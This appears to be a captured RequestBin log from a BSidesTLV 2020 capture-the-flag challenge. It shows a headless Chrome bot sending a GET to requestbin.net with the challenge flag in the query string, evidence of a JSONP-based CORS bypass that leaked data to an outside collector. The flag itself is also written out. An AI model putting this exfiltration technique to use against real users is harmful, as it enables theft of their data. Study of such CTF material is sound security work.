 RequestBin.NET HTTPBin DNSBin Your IP: 174.54.234.215
http://requestbin.net
GET
/r/w4xs0xw4?data=BSidesTLV2020{JSONP_Is_Bypass_The_CORS_By_Design!}
0 bytes
43s ago
From 18.158.3.187,
108.162.229.38
FORM/POST PARAMETERS
None
QUERYSTRING
data: BSidesTLV2020{JSONP_Is_Bypass_The_CORS_By_Design!}
HEADERS
Cf-Request-Id: 039ff6e6350000ede7d8a39200000001
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/66.0.3347.0 Safari/537.36
Cf-Ray: 5aacf41d2889ede7-CDG
Cf-Ipcountry: DE
Cdn-Loop: cloudflare
X-Forwarded-Port: 80
Host: requestbin.net
Connect-Time: 0
Connection: close
Via: 1.1 vegur
X-Request-Start: 1593405460243
X-Forwarded-Proto: http
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Total-Route-Time: 0
X-Forwarded-For: 18.158.3.187, 108.162.229.38
Cf-Visitor: {"scheme":"http"}
Accept-Encoding: gzip
X-Request-Id: 4d9be2f2-a4be-4de8-8d54-49284bd49902
Cf-Connecting-Ip: 18.158.3.187
RAW BODY